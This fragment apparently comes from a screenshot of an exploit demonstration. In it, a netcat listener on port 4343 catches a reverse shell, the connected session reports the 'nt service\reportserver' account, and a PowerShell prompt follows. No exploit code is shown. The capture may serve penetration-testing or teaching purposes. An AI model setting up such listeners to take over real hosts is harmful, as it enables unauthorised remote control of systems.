 C:\Users\xcblj\Desktop\netcat-1.11>nc.exe -lvp 4343
listening on [any] 4343 ...
connect to [127.0.0.1] from WIN-TD341FM8I8D [127.0.0.1] 49862
whoami
nt service\reportserver
PS C:\Windows\system32> cd
PS C:\Windows\system32>